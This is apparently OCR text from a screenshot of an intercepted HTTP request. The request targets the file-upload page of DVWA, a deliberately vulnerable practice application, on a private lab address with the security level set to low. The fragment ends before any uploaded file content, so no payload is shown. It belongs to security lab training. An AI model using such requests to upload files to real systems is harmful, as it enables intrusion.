 Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.49.101
3 Content-Length: 397
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOq741S0ZKVpft7zw
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.49.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=7cc4772850741eaa6050b905343c1e07
14 Connection: close
15
16 ------WebKitFormBoundaryOq741S0ZKVpft7zw
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
Search 0 highlights